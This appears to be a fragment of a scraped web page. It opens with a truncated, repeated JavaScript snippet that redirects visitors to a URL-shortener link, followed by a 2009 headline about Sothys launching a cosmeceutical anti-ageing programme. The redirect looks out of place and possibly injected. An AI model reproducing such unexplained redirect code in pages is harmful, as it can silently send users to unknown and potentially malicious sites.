
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Sothys Launches Cosmeceutic Ageless Programme
November 7, 2009